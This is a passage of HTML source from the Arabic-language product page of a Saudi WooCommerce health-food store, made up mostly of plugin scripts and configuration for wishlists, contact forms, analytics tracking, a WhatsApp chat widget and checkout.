\u0645\u0631\u0629 \u0623\u062e\u0631\u0649."],"You are probably offline.":["\u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u0623\u0646\u062a \u063a\u064a\u0631 \u0645\u062a\u0635\u0644 \u0628\u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://healthyuksa.com/ar/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9474d3600f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://healthyuksa.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">
/* <![CDATA[ */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"https:\/\/healthyuksa.com\/wishlist-2\/?wishlist-action&lang=ar","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce\/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https:\/\/healthyuksa.com\/my-account-2\/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/add-to-wishlist-gutenberg.min.js?ver=4.5.0" id="yith-wcwl-add-to-wishlist-gutenberg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/healthyuksa.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0646\u0639\u062a\u0630\u0631 \u0645\u0646\u0643\u060c \u0648\u0644\u0643\u0646 \u0647\u0630\u0647 \u0627\u0644\u0645\u064a\u0632\u0629 \u0645\u062a\u0627\u062d\u0629 \u0641\u0642\u0637 \u0625\u0630\u0627 \u062a\u0645 \u062a\u0645\u0643\u064a\u0646 \u0645\u0644\u0641\u0627\u062a \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0627\u0631\u062a\u0628\u0627\u0637 \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u062a\u0645\u062a \u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a\u0627\u062a \u0628\u0646\u062c\u0627\u062d<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3b1f11c334","remove_from_wishlist_nonce":"4e79221222","reload_wishlist_and_adding_elem_nonce":"7e963519f9","load_mobile_nonce":"490fb3d3a9","delete_item_nonce":"3d38de2b43","save_title_nonce":"f1a740f9c6","save_privacy_nonce":"e2e39561be","load_fragments_nonce":"a0d9353af1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/healthyuksa.com\/ar\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/healthyuksa.com\/ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"SAR","value":89,"items":[{"item_id":8605,"item_name":"ويفر دايتي سناك بنكهة الموكا عالي البروتين","sku":8605,"price":89,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"ويفر","id":8605}]},"event":"view_item"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.4.3" id="nta-wa-libs-js" defer></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","nonce":"c5f1b2c001","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/healthyuksa.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.4.3" id="nta-js-global-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/ar\/checkout\/??(.*)|\/ar\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/healthyuksa.com\/ar\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/ar\/?wc-ajax=%%endpoint%%","nonce":"bed85a1f17","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/healthyuksa.com\/ar\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u063a\u0628\u0627\u062a","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/number-polyfill.min.js?ver=20150330" id="ogami-number-polyfill-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/wc-quantity-increment.js?ver=20150330" id="ogami-quantity-increment-js" defer></script>
<script type="text/javascript" id="ogami-woocommerce-js-extra">
/* <![CDATA[ */
var ogami_woo_options = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","enable_search":"1","template":"<div class=\"autocomplete-list-item\"><a href=\"{{url}}\" class=\"media autocompleate-media\"><div class=\"media-left media-middle\"><img src=\"{{image}}\" class=\"media-object\" height=\"100\" width=\"100\"><\/div><div class=\"media-body media-middle\"><h3 class=\"name-product\">{{title}}<\/h3><div class=\"price\">{{price}}<\/div><\/div><\/a><\/div>","empty_msg":"Unable to find any products that match the currenty query","nonce":"c5f1b2c001","view_more_text":"\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u0643\u062b\u0631","view_less_text":"\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u0642\u0644","_preset":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/woocommerce.js?ver=20150330" id="ogami-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.tamara.co/widget/product-widget.min.js?ver=1.9.9.11" id="tamara-product-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/tamara-checkout/assets/dist/js/main.js?ver=1.9.9.11&amp;1768631113" id="tamara-checkout-js" defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js" defer></script>
<script type="text/javascript" id="automatewoo-presubmit-js-extra">
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"ar","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/ar\/%D9%85%D9%86%D8%AA%D8%AC\/dieti-snack-protein-mocha-wafer\/?aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.5" id="automatewoo-presubmit-js" defer></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","security":"f7c79da673","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=5.8.1" id="cwginstock_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=5.8.1" id="sweetalert2-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=5.8.1" id="cwginstock_popup-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":9079,"accountName":"\u0635\u062d\u0649 \u064a\u0648","avatar":"https:\/\/healthyuksa.com\/wp-content\/uploads\/2023\/06\/LOGO-750px.png","number":"+966530926368","title":"\u0647\u064a\u0644\u062b\u064a \u064a\u0648","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","displayPostCondition":"showAllPost","includePages":[],"excludePages":["9","1700","15","17","8228","8387"],"includePosts":[],"excludePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a conversation","responseText":"<span style=\"color: #0f172a;font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'\">The team typically replies in a few minutes.<\/span>","description":"","backgroundColor":"#81d742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"OFF","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","widgetType":"simple"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.7.1" id="nta-js-popup-js" defer></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"8602":{"name":"\u0648\u064a\u0641\u0631 \u062f\u0627\u064a\u062a\u064a \u0633\u0646\u0627\u0643 \u0628\u0646\u0643\u0647\u0629 \u0627\u0644\u0634\u0648\u0643\u0648\u0644\u0627\u062a\u0629 \u0639\u0627\u0644\u064a \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646","price":89},"8492":{"name":"\u0628\u0631\u0648\u062a\u064a\u0646 \u0628\u0627\u0631 \u062f\u0627\u064a\u062a\u064a \u0633\u0646\u0627\u0643 \u0628\u0646\u0643\u0647\u0629 \u0627\u0644\u0628\u0646\u062f\u0642 \u0648\u0627\u0644\u0634\u0648\u0643\u0648\u0644\u0627\u062a\u0629","price":96},"8541":{"name":"\u0634\u0648\u0641\u0627\u0646 \u062f\u0627\u064a\u062a\u064a \u0645\u064a\u0644 \u0639\u0627\u0644\u064a \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646","price":87},"8581":{"name":"\u0634\u0627\u064a \u062f\u064a\u062a\u0648\u0643\u0633 \u0646\u0633\u0631\u064a\u0646 \u0644\u0644\u0646\u0647\u0627\u0631","price":100},"8517":{"name":"\u0639\u062c\u064a\u0646\u0629 \u0648\u0635\u0644\u0635\u0629 \u0628\u064a\u062a\u0632\u0627 \u062f\u0627\u064a\u062a\u064a \u0645\u064a\u0644 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646","price":89},"8605":{"name":"\u0648\u064a\u0641\u0631 \u062f\u0627\u064a\u062a\u064a \u0633\u0646\u0627\u0643 \u0628\u0646\u0643\u0647\u0629 \u0627\u0644\u0645\u0648\u0643\u0627 \u0639\u0627\u0644\u064a \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646","price":89}}};
/* ]]> */
</script>
